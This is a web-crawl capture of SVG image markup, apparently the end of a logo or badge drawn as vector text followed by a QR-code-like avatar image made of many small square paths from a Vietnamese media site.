<path d="M115.719 51.0746H111.018L109.843 54.404H107.885L112.389 41.8696H114.544L119.048 54.404H117.09L115.719 51.0746ZM111.606 49.5078H115.327L113.369 44.024L111.606 49.5078Z" fill="black"/>
<path d="M128.841 49.8991C128.841 52.641 127.274 54.5994 125.12 54.5994C123.945 54.5994 122.77 54.0119 122.182 53.0327V57.5372H120.224V45.3945H121.986V46.9613C122.574 45.9821 123.749 45.3945 124.924 45.3945C127.274 45.1987 128.841 47.1572 128.841 49.8991ZM126.883 49.8991C126.883 48.1364 125.903 46.7655 124.532 46.7655C123.161 46.7655 122.182 47.9406 122.182 49.8991C122.182 51.6617 123.161 53.0327 124.532 53.0327C125.903 53.0327 126.883 51.8576 126.883 49.8991Z" fill="black"/>
<path d="M138.832 49.8991C138.832 52.641 137.265 54.5994 135.111 54.5994C133.936 54.5994 132.761 54.0119 132.173 53.0327V57.5372H130.215V45.3945H131.977V46.9613C132.565 45.9821 133.74 45.3945 134.915 45.3945C137.265 45.1987 138.832 47.1572 138.832 49.8991ZM136.874 49.8991C136.874 48.1364 135.894 46.7655 134.524 46.7655C133.153 46.7655 132.173 47.9406 132.173 49.8991C132.173 51.6617 133.153 53.0327 134.524 53.0327C135.894 53.0327 136.874 51.8576 136.874 49.8991Z" fill="black"/>
<path d="M145.487 51.0744C145.683 52.2495 146.858 53.0328 148.425 53.0328C149.991 53.0328 151.166 52.2495 151.166 51.0744C151.166 50.0951 150.579 49.5076 148.816 49.1159L147.249 48.7242C144.899 48.1366 143.92 47.1574 143.92 45.3947C143.92 43.2404 145.879 41.6736 148.425 41.6736C151.166 41.6736 152.929 43.2404 152.929 45.3947H150.971C150.775 44.2196 149.796 43.4362 148.229 43.4362C146.662 43.4362 145.683 44.2196 145.683 45.3947C145.683 46.374 146.27 46.7657 148.033 47.1574L149.404 47.5491C151.95 48.1366 153.125 49.1159 153.125 51.0744C153.125 53.4245 151.166 54.7955 148.229 54.7955C145.487 54.7955 143.528 53.4245 143.528 51.0744H145.487Z" fill="black"/>
<path d="M157.043 43.2403V45.3947H158.805V46.9615H157.043V52.0535C157.043 52.8369 157.434 53.2286 158.218 53.2286C158.414 53.2286 158.61 53.2286 158.805 53.2286V54.7954C158.414 54.7954 158.022 54.7954 157.826 54.7954C156.064 54.7954 155.28 54.012 155.28 52.2494V46.9615H153.909V45.3947H155.28V43.2403H157.043Z" fill="black"/>
<path d="M159.784 49.8993C159.784 46.9615 161.547 45.1989 164.093 45.1989C166.835 45.1989 168.402 46.9615 168.402 49.8993C168.402 52.837 166.639 54.5997 164.093 54.5997C161.547 54.5997 159.784 52.837 159.784 49.8993ZM166.639 49.8993C166.639 47.9408 165.66 46.7657 164.289 46.7657C162.918 46.7657 161.939 47.9408 161.939 49.8993C161.939 51.8578 162.918 53.0329 164.289 53.0329C165.66 53.0329 166.639 51.8578 166.639 49.8993Z" fill="black"/>
<path d="M170.164 45.3947H171.926V46.9615C172.122 45.9823 173.101 45.1989 174.081 45.3947C174.276 45.3947 174.472 45.3947 174.668 45.3947V47.1574C174.472 47.1574 174.081 46.9615 173.885 46.9615C172.906 46.9615 171.926 47.7449 171.926 48.7242V48.92V54.4038H169.968L170.164 45.3947Z" fill="black"/>
<path d="M183.29 51.8578C183.094 53.4246 181.332 54.5997 179.373 54.5997C176.631 54.5997 175.064 52.837 175.064 49.8993C175.064 46.9615 176.631 45.1989 179.373 45.1989C181.919 45.1989 183.486 46.9615 183.486 49.7034V50.291H177.023V50.4868C176.827 51.8578 177.806 53.0329 179.177 53.0329C179.373 53.0329 179.373 53.0329 179.569 53.0329C180.548 53.0329 181.332 52.6412 181.723 51.6619L183.29 51.8578ZM177.023 49.1159H181.527C181.527 47.9408 180.744 46.9615 179.373 46.7657H179.177C178.002 46.7657 177.023 47.7449 177.023 49.1159Z" fill="black"/>
<path d="M110.627 38.5393V33.4472H108.669V32.468H113.369V33.2514H111.411V38.3435L110.627 38.5393Z" fill="black"/>
<path d="M113.757 37.3643C113.757 36.5809 114.344 35.9934 115.519 35.9934H116.695V35.4058C116.695 35.0141 116.303 34.6224 115.715 34.6224C115.128 34.6224 114.932 34.8183 114.736 35.21H113.953C113.953 34.4266 114.736 33.839 115.715 33.839C116.89 33.839 117.478 34.4266 117.478 35.4058V38.5394H116.695V37.9519C116.499 38.3436 115.911 38.7353 115.324 38.7353C114.54 38.7353 113.757 38.1477 113.757 37.3643ZM116.695 36.9726V36.5809H115.519C114.932 36.5809 114.54 36.7768 114.54 37.1685C114.54 37.5602 114.932 37.756 115.324 37.756C116.107 37.9519 116.695 37.5602 116.695 36.9726ZM115.128 31.8806C115.324 31.8806 115.519 31.8806 115.715 31.8806C116.303 31.8806 116.695 32.2723 116.695 32.664C116.695 33.0556 116.303 33.4473 115.911 33.6432L115.519 33.2515C115.715 33.2515 115.911 33.0557 115.911 32.8598C115.911 32.664 115.715 32.4681 115.519 32.4681C115.324 32.4681 115.128 32.4681 115.128 32.4681V31.8806Z" fill="black"/>
<path d="M118.851 32.6637C118.851 32.272 119.046 32.0762 119.438 32.0762C119.83 32.0762 120.026 32.272 120.026 32.6637C120.026 33.0554 119.83 33.2513 119.438 33.2513C119.046 33.2513 118.851 33.0554 118.851 32.6637ZM119.046 34.0347H120.026V38.5392H119.046V34.0347Z" fill="black"/>
<path d="M125.904 38.5393H124.925L123.358 34.0347H124.338L125.513 37.56L126.688 34.0347H127.667L125.904 38.5393Z" fill="black"/>
<path d="M132.365 37.3644C132.17 38.1478 131.19 38.7353 130.407 38.7353C129.232 38.7353 128.253 37.9519 128.253 36.7768C128.253 36.581 128.253 36.581 128.253 36.3851C128.057 35.21 128.84 34.2308 130.015 34.0349C130.211 34.0349 130.211 34.0349 130.407 34.0349C131.582 34.0349 132.365 34.8183 132.365 36.3851V36.7768H129.232C129.232 37.3644 129.624 37.9519 130.407 38.1478C130.407 38.1478 130.407 38.1478 130.603 38.1478C130.995 38.1478 131.386 37.9519 131.778 37.5602L132.365 37.3644ZM131.974 33.4474H130.995L130.211 32.664L129.428 33.4474H128.644L129.819 32.0764H130.799L131.974 33.4474ZM129.232 35.7976H131.582C131.582 35.21 131.19 34.6225 130.603 34.6225C130.603 34.6225 130.603 34.6225 130.407 34.6225C129.624 34.6225 129.232 35.21 129.232 35.7976ZM131.386 31.8806L130.603 30.7055H131.582L132.365 32.0764L131.386 31.8806Z" fill="black"/>
<path d="M137.266 32.8601V34.0352H138.245V34.8186H137.266V37.1688C137.266 37.5605 137.462 37.7563 137.854 37.7563C138.049 37.7563 138.049 37.7563 138.245 37.7563V38.5397C138.049 38.5397 137.854 38.5397 137.854 38.5397C136.874 38.5397 136.483 38.148 136.483 37.3646V34.8186H135.699V34.0352H136.483V32.8601H137.266Z" fill="black"/>
<path d="M139.417 34.0347H140.2V34.8181C140.396 34.2306 140.984 34.0347 141.376 34.0347C141.571 34.0347 141.571 34.0347 141.767 34.0347V35.014C141.571 35.014 141.376 35.014 141.18 35.014C140.592 35.014 140.005 35.4057 140.005 35.9932C140.005 35.9932 140.005 35.9932 140.005 36.1891V38.931H139.025V34.0347H139.417Z" fill="black"/>
<path d="M146.664 37.3641C146.469 38.1475 145.489 38.7351 144.706 38.7351C143.531 38.7351 142.552 37.9517 142.552 36.7766C142.552 36.5807 142.552 36.5807 142.552 36.3849C142.356 35.2098 143.335 34.0347 144.314 34.0347C144.51 34.0347 144.51 34.0347 144.706 34.0347C145.881 34.0347 146.664 34.8181 146.664 36.3849V36.7766H143.531C143.531 37.3641 143.923 37.9517 144.706 38.1475C144.706 38.1475 144.706 38.1475 144.902 38.1475C145.293 38.1475 145.685 37.9517 146.077 37.56L146.664 37.3641ZM146.273 33.4471H145.293L144.51 32.4679L143.727 33.4471H142.747L143.923 32.0762H144.902L146.273 33.4471ZM143.531 35.7973H145.881C145.881 35.2098 145.489 34.6222 144.902 34.6222C144.902 34.6222 144.902 34.6222 144.706 34.6222C144.118 34.6222 143.531 35.2098 143.531 35.7973Z" fill="black"/>
<path d="M147.841 34.0347H148.624V34.8181C148.82 34.2306 149.408 34.0347 149.995 34.0347C150.779 34.0347 151.562 34.6223 151.562 35.4057C151.562 35.6015 151.562 35.6015 151.562 35.7974V38.7351H150.583V35.7974C150.583 35.014 150.191 34.6223 149.604 34.6223C149.016 34.6223 148.624 35.014 148.428 35.6015V35.7974V38.5393H147.449V34.0347H147.841Z" fill="black"/>
<defs>
<clipPath id="clip0_8600_292534">
<rect width="63.602" height="63.6022" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg
body_size: 18844
content:
<svg width="211" height="65" viewBox="0 0 211 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.72976 0.500031H0V2.22976H1.72976V0.500031Z" fill="#4F4F4F"/>
<path d="M3.45951 0.500031H1.72976V2.22976H3.45951V0.500031Z" fill="#4F4F4F"/>
<path d="M5.18927 0.500031H3.45951V2.22976H5.18927V0.500031Z" fill="#4F4F4F"/>
<path d="M6.91903 0.500031H5.18927V2.22976H6.91903V0.500031Z" fill="#4F4F4F"/>
<path d="M8.64879 0.500031H6.91903V2.22976H8.64879V0.500031Z" fill="#4F4F4F"/>
<path d="M10.3785 0.500031H8.64879V2.22976H10.3785V0.500031Z" fill="#4F4F4F"/>
<path d="M12.1083 0.500031H10.3785V2.22976H12.1083V0.500031Z" fill="#4F4F4F"/>
<path d="M15.5678 0.500031H13.8381V2.22976H15.5678V0.500031Z" fill="#4F4F4F"/>
<path d="M17.2976 0.500031H15.5678V2.22976H17.2976V0.500031Z" fill="#4F4F4F"/>
<path d="M19.0273 0.500031H17.2976V2.22976H19.0273V0.500031Z" fill="#4F4F4F"/>
<path d="M20.7571 0.500031H19.0273V2.22976H20.7571V0.500031Z" fill="#4F4F4F"/>
<path d="M24.2166 0.500031H22.4868V2.22976H24.2166V0.500031Z" fill="#4F4F4F"/>
<path d="M27.6761 0.500031H25.9464V2.22976H27.6761V0.500031Z" fill="#4F4F4F"/>
<path d="M31.1356 0.500031H29.4059V2.22976H31.1356V0.500031Z" fill="#4F4F4F"/>
<path d="M32.8654 0.500031H31.1356V2.22976H32.8654V0.500031Z" fill="#4F4F4F"/>
<path d="M34.5951 0.500031H32.8654V2.22976H34.5951V0.500031Z" fill="#4F4F4F"/>
<path d="M36.3249 0.500031H34.5951V2.22976H36.3249V0.500031Z" fill="#4F4F4F"/>
<path d="M43.2439 0.500031H41.5142V2.22976H43.2439V0.500031Z" fill="#4F4F4F"/>
<path d="M44.9737 0.500031H43.2439V2.22976H44.9737V0.500031Z" fill="#4F4F4F"/>
<path d="M50.163 0.500031H48.4332V2.22976H50.163V0.500031Z" fill="#4F4F4F"/>
<path d="M53.6225 0.500031H51.8927V2.22976H53.6225V0.500031Z" fill="#4F4F4F"/>
<path d="M55.3522 0.500031H53.6225V2.22976H55.3522V0.500031Z" fill="#4F4F4F"/>
<path d="M57.082 0.500031H55.3522V2.22976H57.082V0.500031Z" fill="#4F4F4F"/>
<path d="M58.8117 0.500031H57.082V2.22976H58.8117V0.500031Z" fill="#4F4F4F"/>
<path d="M60.5415 0.500031H58.8117V2.22976H60.5415V0.500031Z" fill="#4F4F4F"/>
<path d="M62.2713 0.500031H60.5415V2.22976H62.2713V0.500031Z" fill="#4F4F4F"/>
<path d="M64.001 0.500031H62.2713V2.22976H64.001V0.500031Z" fill="#4F4F4F"/>
<path d="M1.72976 2.22976H0V3.95949H1.72976V2.22976Z" fill="#4F4F4F"/>
<path d="M12.1083 2.22976H10.3785V3.95949H12.1083V2.22976Z" fill="#4F4F4F"/>
<path d="M19.0273 2.22976H17.2976V3.95949H19.0273V2.22976Z" fill="#4F4F4F"/>
<path d="M27.6761 2.22976H25.9464V3.95949H27.6761V2.22976Z" fill="#4F4F4F"/>
<path d="M29.4059 2.22976H27.6761V3.95949H29.4059L29.4059 2.22976Z" fill="#4F4F4F"/>
<path d="M32.8654 2.22976H31.1356L31.1356 3.95949H32.8654V2.22976Z" fill="#4F4F4F"/>
<path d="M36.3249 2.22976H34.5951V3.95949H36.3249V2.22976Z" fill="#4F4F4F"/>
<path d="M38.0547 2.22976H36.3249V3.95949H38.0547V2.22976Z" fill="#4F4F4F"/>
<path d="M41.5142 2.22976H39.7844V3.95949H41.5142V2.22976Z" fill="#4F4F4F"/>
<path d="M50.163 2.22976H48.4332V3.95949H50.163V2.22976Z" fill="#4F4F4F"/>
<path d="M53.6225 2.22976H51.8927V3.95949H53.6225V2.22976Z" fill="#4F4F4F"/>
<path d="M64.001 2.22976H62.2713V3.95949H64.001V2.22976Z" fill="#4F4F4F"/>
<path d="M1.72976 3.95949H0V5.68922H1.72976V3.95949Z" fill="#4F4F4F"/>
<path d="M5.18927 3.95949H3.45951V5.68922H5.18927V3.95949Z" fill="#4F4F4F"/>
<path d="M6.91903 3.95949H5.18927V5.68922H6.91903V3.95949Z" fill="#4F4F4F"/>
<path d="M8.64879 3.95949H6.91903V5.68922H8.64879V3.95949Z" fill="#4F4F4F"/>
<path d="M12.1083 3.95949H10.3785V5.68922H12.1083V3.95949Z" fill="#4F4F4F"/>
<path d="M17.2976 3.95949H15.5678V5.68922H17.2976V3.95949Z" fill="#4F4F4F"/>
<path d="M20.7571 3.95949H19.0273V5.68922H20.7571V3.95949Z" fill="#4F4F4F"/>
<path d="M25.9464 3.95949H24.2166V5.68922H25.9464L25.9464 3.95949Z" fill="#4F4F4F"/>
<path d="M27.6761 3.95949H25.9464L25.9464 5.68922H27.6761V3.95949Z" fill="#4F4F4F"/>
<path d="M29.4059 3.95949H27.6761V5.68922H29.4059V3.95949Z" fill="#4F4F4F"/>
<path d="M31.1356 3.95949H29.4059V5.68922H31.1356L31.1356 3.95949Z" fill="#4F4F4F"/>
<path d="M32.8654 3.95949H31.1356L31.1356 5.68922H32.8654V3.95949Z" fill="#4F4F4F"/>
<path d="M34.5951 3.95949H32.8654V5.68922H34.5951V3.95949Z" fill="#4F4F4F"/>
<path d="M36.3249 3.95949H34.5951V5.68922H36.3249V3.95949Z" fill="#4F4F4F"/>
<path d="M38.0547 3.95949H36.3249V5.68922H38.0547V3.95949Z" fill="#4F4F4F"/>
<path d="M44.9737 3.95949H43.2439V5.68922H44.9737V3.95949Z" fill="#4F4F4F"/>
<path d="M46.7034 3.95949H44.9737V5.68922H46.7034V3.95949Z" fill="#4F4F4F"/>
<path d="M50.163 3.95949H48.4332V5.68922H50.163V3.95949Z" fill="#4F4F4F"/>
<path d="M53.6225 3.95949H51.8927V5.68922H53.6225V3.95949Z" fill="#4F4F4F"/>
<path d="M57.082 3.95949H55.3522V5.68922H57.082V3.95949Z" fill="#4F4F4F"/>
<path d="M58.8117 3.95949H57.082V5.68922H58.8117V3.95949Z" fill="#4F4F4F"/>
<path d="M60.5415 3.95949H58.8117V5.68922H60.5415V3.95949Z" fill="#4F4F4F"/>
<path d="M64.001 3.95949H62.2713V5.68922H64.001V3.95949Z" fill="#4F4F4F"/>
<path d="M1.72976 5.68922H0V7.41895H1.72976V5.68922Z" fill="#4F4F4F"/>
<path d="M5.18927 5.68922H3.45951V7.41895H5.18927V5.68922Z" fill="#4F4F4F"/>
<path d="M6.91903 5.68922H5.18927V7.41895H6.91903V5.68922Z" fill="#4F4F4F"/>
<path d="M8.64879 5.68922H6.91903V7.41895H8.64879V5.68922Z" fill="#4F4F4F"/>
<path d="M12.1083 5.68922H10.3785V7.41895H12.1083V5.68922Z" fill="#4F4F4F"/>
<path d="M17.2976 5.68922H15.5678V7.41895H17.2976V5.68922Z" fill="#4F4F4F"/>
<path d="M19.0273 5.68922H17.2976V7.41895H19.0273V5.68922Z" fill="#4F4F4F"/>
<path d="M29.4059 5.68922H27.6761L27.6761 7.41895H29.4059V5.68922Z" fill="#4F4F4F"/>
<path d="M31.1356 5.68922H29.4059V7.41895H31.1356V5.68922Z" fill="#4F4F4F"/>
<path d="M32.8654 5.68922H31.1356V7.41895H32.8654V5.68922Z" fill="#4F4F4F"/>
<path d="M36.3249 5.68922H34.5951V7.41895H36.3249V5.68922Z" fill="#4F4F4F"/>
<path d="M38.0547 5.68922H36.3249V7.41895H38.0547V5.68922Z" fill="#4F4F4F"/>
<path d="M39.7844 5.68922H38.0547V7.41895H39.7844V5.68922Z" fill="#4F4F4F"/>
<path d="M43.2439 5.68922H41.5142V7.41895H43.2439V5.68922Z" fill="#4F4F4F"/>
<path d="M48.4332 5.68922H46.7034V7.41895H48.4332V5.68922Z" fill="#4F4F4F"/>
<path d="M50.163 5.68922H48.4332V7.41895H50.163V5.68922Z" fill="#4F4F4F"/>
<path d="M53.6225 5.68922H51.8927V7.41895H53.6225V5.68922Z" fill="#4F4F4F"/>
<path d="M57.082 5.68922H55.3522V7.41895H57.082V5.68922Z" fill="#4F4F4F"/>
<path d="M58.8117 5.68922H57.082V7.41895H58.8117V5.68922Z" fill="#4F4F4F"/>
<path d="M60.5415 5.68922H58.8117V7.41895H60.5415V5.68922Z" fill="#4F4F4F"/>
<path d="M64.001 5.68922H62.2713V7.41895H64.001V5.68922Z" fill="#4F4F4F"/>
<path d="M1.72976 7.41895H0V9.14868H1.72976V7.41895Z" fill="#4F4F4F"/>
<path d="M5.18927 7.41895H3.45951V9.14868H5.18927V7.41895Z" fill="#4F4F4F"/>
<path d="M6.91903 7.41895H5.18927V9.14868H6.91903V7.41895Z" fill="#4F4F4F"/>
<path d="M8.64879 7.41895H6.91903V9.14868H8.64879V7.41895Z" fill="#4F4F4F"/>
<path d="M12.1083 7.41895H10.3785V9.14868H12.1083V7.41895Z" fill="#4F4F4F"/>
<path d="M15.5678 7.41895H13.8381V9.14868H15.5678V7.41895Z" fill="#4F4F4F"/>
<path d="M17.2976 7.41895H15.5678V9.14868H17.2976V7.41895Z" fill="#4F4F4F"/>
<path d="M24.2166 7.41895H22.4868V9.14868H24.2166V7.41895Z" fill="#4F4F4F"/>
<path d="M25.9464 7.41895H24.2166V9.14868H25.9464V7.41895Z" fill="#4F4F4F"/>
<path d="M31.1356 7.41895H29.4059L29.4059 9.14868H31.1356V7.41895Z" fill="#4F4F4F"/>
<path d="M32.8654 7.41895H31.1356V9.14868H32.8654V7.41895Z" fill="#4F4F4F"/>
<path d="M48.4332 7.41895H46.7034V9.14868H48.4332V7.41895Z" fill="#4F4F4F"/>
<path d="M50.163 7.41895H48.4332V9.14868H50.163V7.41895Z" fill="#4F4F4F"/>
<path d="M53.6225 7.41895H51.8927V9.14868H53.6225V7.41895Z" fill="#4F4F4F"/>
<path d="M57.082 7.41895H55.3522V9.14868H57.082V7.41895Z" fill="#4F4F4F"/>
<path d="M58.8117 7.41895H57.082V9.14868H58.8117V7.41895Z" fill="#4F4F4F"/>
<path d="M60.5415 7.41895H58.8117V9.14868H60.5415V7.41895Z" fill="#4F4F4F"/>
<path d="M64.001 7.41895H62.2713V9.14868H64.001V7.41895Z" fill="#4F4F4F"/>
<path d="M1.72976 9.14868H0V10.8784H1.72976V9.14868Z" fill="#4F4F4F"/>
<path d="M12.1083 9.14868H10.3785V10.8784H12.1083V9.14868Z" fill="#4F4F4F"/>
<path d="M17.2976 9.14868H15.5678V10.8784H17.2976V9.14868Z" fill="#4F4F4F"/>
<path d="M24.2166 9.14868H22.4868V10.8784H24.2166V9.14868Z" fill="#4F4F4F"/>
<path d="M25.9464 9.14868H24.2166V10.8784H25.9464V9.14868Z" fill="#4F4F4F"/>
<path d="M27.6761 9.14868H25.9464V10.8784H27.6761V9.14868Z" fill="#4F4F4F"/>
<path d="M31.1356 9.14868H29.4059V10.8784H31.1356V9.14868Z" fill="#4F4F4F"/>
<path d="M32.8654 9.14868H31.1356V10.8784H32.8654V9.14868Z" fill="#4F4F4F"/>
<path d="M36.3249 9.14868H34.5951V10.8784H36.3249V9.14868Z" fill="#4F4F4F"/>
<path d="M43.2439 9.14868H41.5142V10.8784H43.2439V9.14868Z" fill="#4F4F4F"/>
<path d="M48.4332 9.14868H46.7034V10.8784H48.4332V9.14868Z" fill="#4F4F4F"/>
<path d="M50.163 9.14868H48.4332V10.8784H50.163V9.14868Z" fill="#4F4F4F"/>
<path d="M53.6225 9.14868H51.8927V10.8784H53.6225V9.14868Z" fill="#4F4F4F"/>
<path d="M64.001 9.14868H62.2713V10.8784H64.001V9.14868Z" fill="#4F4F4F"/>
<path d="M1.72976 10.8784H0V12.6081H1.72976V10.8784Z" fill="#4F4F4F"/>
<path d="M3.45951 10.8784H1.72976V12.6081H3.45951V10.8784Z" fill="#4F4F4F"/>
<path d="M5.18927 10.8784H3.45951V12.6081H5.18927V10.8784Z" fill="#4F4F4F"/>
<path d="M6.91903 10.8784H5.18927V12.6081H6.91903V10.8784Z" fill="#4F4F4F"/>
<path d="M8.64879 10.8784H6.91903V12.6081H8.64879V10.8784Z" fill="#4F4F4F"/>
<path d="M10.3785 10.8784H8.64879V12.6081H10.3785V10.8784Z" fill="#4F4F4F"/>
<path d="M12.1083 10.8784H10.3785V12.6081H12.1083V10.8784Z" fill="#4F4F4F"/>
<path d="M15.5678 10.8784H13.8381V12.6081H15.5678V10.8784Z" fill="#4F4F4F"/>
<path d="M19.0273 10.8784H17.2976V12.6081H19.0273V10.8784Z" fill="#4F4F4F"/>
<path d="M22.4868 10.8784H20.7571V12.6081H22.4868L22.4868 10.8784Z" fill="#4F4F4F"/>
<path d="M25.9464 10.8784H24.2166V12.6081H25.9464V10.8784Z" fill="#4F4F4F"/>
<path d="M29.4059 10.8784H27.6761L27.6761 12.6081H29.4059L29.4059 10.8784Z" fill="#4F4F4F"/>
<path d="M32.8654 10.8784H31.1356L31.1356 12.6081H32.8654V10.8784Z" fill="#4F4F4F"/>
<path d="M36.3249 10.8784H34.5951V12.6081H36.3249V10.8784Z" fill="#4F4F4F"/>
<path d="M39.7844 10.8784H38.0547V12.6081H39.7844V10.8784Z" fill="#4F4F4F"/>
<path d="M43.2439 10.8784H41.5142V12.6081H43.2439V10.8784Z" fill="#4F4F4F"/>
<path d="M46.7034 10.8784H44.9737V12.6081H46.7034V10.8784Z" fill="#4F4F4F"/>
<path d="M50.163 10.8784H48.4332V12.6081H50.163V10.8784Z" fill="#4F4F4F"/>
<path d="M53.6225 10.8784H51.8927V12.6081H53.6225V10.8784Z" fill="#4F4F4F"/>
<path d="M55.3522 10.8784H53.6225V12.6081H55.3522V10.8784Z" fill="#4F4F4F"/>
<path d="M57.082 10.8784H55.3522V12.6081H57.082V10.8784Z" fill="#4F4F4F"/>
<path d="M58.8117 10.8784H57.082V12.6081H58.8117V10.8784Z" fill="#4F4F4F"/>
<path d="M60.5415 10.8784H58.8117V12.6081H60.5415V10.8784Z" fill="#4F4F4F"/>
<path d="M62.2713 10.8784H60.5415V12.6081H62.2713V10.8784Z" fill="#4F4F4F"/>
<path d="M64.001 10.8784H62.2713V12.6081H64.001V10.8784Z" fill="#4F4F4F"/>
<path d="M15.5678 12.6081H13.8381V14.3379H15.5678V12.6081Z" fill="#4F4F4F"/>
<path d="M22.4868 12.6081H20.7571V14.3379H22.4868V12.6081Z" fill="#4F4F4F"/>
<path d="M24.2166 12.6081H22.4868V14.3379H24.2166V12.6081Z" fill="#4F4F4F"/>
<path d="M27.6761 12.6081H25.9464L25.9464 14.3379H27.6761L27.6761 12.6081Z" fill="#4F4F4F"/>
<path d="M32.8654 12.6081H31.1356V14.3379H32.8654V12.6081Z" fill="#4F4F4F"/>
<path d="M36.3249 12.6081H34.5951V14.3379H36.3249V12.6081Z" fill="#4F4F4F"/>
<path d="M44.9737 12.6081H43.2439V14.3379H44.9737V12.6081Z" fill="#4F4F4F"/>
<path d="M50.163 12.6081H48.4332V14.3379H50.163V12.6081Z" fill="#4F4F4F"/>
<path d="M1.72976 14.3379H0V16.0676H1.72976V14.3379Z" fill="#4F4F4F"/>
<path d="M6.91903 14.3379H5.18927V16.0676H6.91903V14.3379Z" fill="#4F4F4F"/>
<path d="M8.64879 14.3379H6.91903V16.0676H8.64879V14.3379Z" fill="#4F4F4F"/>
<path d="M10.3785 14.3379H8.64879V16.0676H10.3785V14.3379Z" fill="#4F4F4F"/>
<path d="M12.1083 14.3379H10.3785V16.0676H12.1083V14.3379Z" fill="#4F4F4F"/>
<path d="M13.8381 14.3379H12.1083V16.0676H13.8381V14.3379Z" fill="#4F4F4F"/>
<path d="M15.5678 14.3379H13.8381V16.0676H15.5678V14.3379Z" fill="#4F4F4F"/>
<path d="M17.2976 14.3379H15.5678V16.0676H17.2976V14.3379Z" fill="#4F4F4F"/>
<path d="M19.0273 14.3379H17.2976V16.0676H19.0273V14.3379Z" fill="#4F4F4F"/>
<path d="M20.7571 14.3379H19.0273V16.0676H20.7571L20.7571 14.3379Z" fill="#4F4F4F"/>
<path d="M22.4868 14.3379H20.7571L20.7571 16.0676H22.4868V14.3379Z" fill="#4F4F4F"/>
<path d="M24.2166 14.3379H22.4868V16.0676H24.2166V14.3379Z" fill="#4F4F4F"/>
<path d="M25.9464 14.3379H24.2166V16.0676H25.9464L25.9464 14.3379Z" fill="#4F4F4F"/>
<path d="M27.6761 14.3379H25.9464L25.9464 16.0676H27.6761V14.3379Z" fill="#4F4F4F"/>
<path d="M34.5951 14.3379H32.8654V16.0676H34.5951V14.3379Z" fill="#4F4F4F"/>
<path d="M36.3249 14.3379H34.5951V16.0676H36.3249V14.3379Z" fill="#4F4F4F"/>
<path d="M41.5142 14.3379H39.7844V16.0676H41.5142V14.3379Z" fill="#4F4F4F"/>
<path d="M44.9737 14.3379H43.2439V16.0676H44.9737V14.3379Z" fill="#4F4F4F"/>
<path d="M46.7034 14.3379H44.9737V16.0676H46.7034V14.3379Z" fill="#4F4F4F"/>
<path d="M50.163 14.3379H48.4332V16.0676H50.163V14.3379Z" fill="#4F4F4F"/>
<path d="M51.8927 14.3379H50.163V16.0676H51.8927V14.3379Z" fill="#4F4F4F"/>
<path d="M53.6225 14.3379H51.8927V16.0676H53.6225V14.3379Z" fill="#4F4F4F"/>
<path d="M57.082 14.3379H55.3522V16.0676H57.082V14.3379Z" fill="#4F4F4F"/>
<path d="M64.001 14.3379H62.2713V16.0676H64.001V14.3379Z" fill="#4F4F4F"/>
<path d="M1.72976 16.0676H0V17.7973H1.72976V16.0676Z" fill="#4F4F4F"/>
<path d="M3.45951 16.0676H1.72976V17.7973H3.45951V16.0676Z" fill="#4F4F4F"/>
<path d="M10.3785 16.0676H8.64879V17.7973H10.3785V16.0676Z" fill="#4F4F4F"/>
<path d="M17.2976 16.0676H15.5678V17.7973H17.2976V16.0676Z" fill="#4F4F4F"/>
<path d="M22.4868 16.0676H20.7571L20.7571 17.7973H22.4868V16.0676Z" fill="#4F4F4F"/>
<path d="M27.6761 16.0676H25.9464L25.9464 17.7973H27.6761V16.0676Z" fill="#4F4F4F"/>
<path d="M29.4059 16.0676H27.6761V17.7973H29.4059V16.0676Z" fill="#4F4F4F"/>
<path d="M32.8654 16.0676H31.1356V17.7973H32.8654V16.0676Z" fill="#4F4F4F"/>
<path d="M34.5951 16.0676H32.8654V17.7973H34.5951V16.0676Z" fill="#4F4F4F"/>
<path d="M36.3249 16.0676H34.5951V17.7973H36.3249V16.0676Z" fill="#4F4F4F"/>
<path d="M39.7844 16.0676H38.0547V17.7973H39.7844V16.0676Z" fill="#4F4F4F"/>
<path d="M41.5142 16.0676H39.7844V17.7973H41.5142V16.0676Z" fill="#4F4F4F"/>
<path d="M43.2439 16.0676H41.5142V17.7973H43.2439V16.0676Z" fill="#4F4F4F"/>
<path d="M50.163 16.0676H48.4332V17.7973H50.163V16.0676Z" fill="#4F4F4F"/>
<path d="M51.8927 16.0676H50.163V17.7973H51.8927V16.0676Z" fill="#4F4F4F"/>
<path d="M58.8117 16.0676H57.082V17.7973H58.8117V16.0676Z" fill="#4F4F4F"/>
<path d="M60.5415 16.0676H58.8117V17.7973H60.5415V16.0676Z" fill="#4F4F4F"/>
<path d="M3.45951 17.7973H1.72976V19.5271H3.45951V17.7973Z" fill="#4F4F4F"/>
<path d="M10.3785 17.7973H8.64879V19.5271H10.3785V17.7973Z" fill="#4F4F4F"/>
<path d="M12.1083 17.7973H10.3785V19.5271H12.1083V17.7973Z" fill="#4F4F4F"/>
<path d="M13.8381 17.7973H12.1083V19.5271H13.8381V17.7973Z" fill="#4F4F4F"/>
<path d="M17.2976 17.7973H15.5678V19.5271H17.2976V17.7973Z" fill="#4F4F4F"/>
<path d="M19.0273 17.7973H17.2976V19.5271H19.0273V17.7973Z" fill="#4F4F4F"/>
<path d="M24.2166 17.7973H22.4868L22.4868 19.5271H24.2166V17.7973Z" fill="#4F4F4F"/>
<path d="M25.9464 17.7973H24.2166V19.5271H25.9464L25.9464 17.7973Z" fill="#4F4F4F"/>
<path d="M27.6761 17.7973H25.9464L25.9464 19.5271H27.6761V17.7973Z" fill="#4F4F4F"/>
<path d="M29.4059 17.7973H27.6761V19.5271H29.4059V17.7973Z" fill="#4F4F4F"/>
<path d="M31.1356 17.7973H29.4059V19.5271H31.1356L31.1356 17.7973Z" fill="#4F4F4F"/>
<path d="M38.0547 17.7973H36.3249V19.5271H38.0547V17.7973Z" fill="#4F4F4F"/>
<path d="M39.7844 17.7973H38.0547V19.5271H39.7844V17.7973Z" fill="#4F4F4F"/>
<path d="M43.2439 17.7973H41.5142V19.5271H43.2439V17.7973Z" fill="#4F4F4F"/>
<path d="M44.9737 17.7973H43.2439V19.5271H44.9737V17.7973Z" fill="#4F4F4F"/>
<path d="M46.7034 17.7973H44.9737V19.5271H46.7034V17.7973Z" fill="#4F4F4F"/>
<path d="M48.4332 17.7973H46.7034V19.5271H48.4332V17.7973Z" fill="#4F4F4F"/>
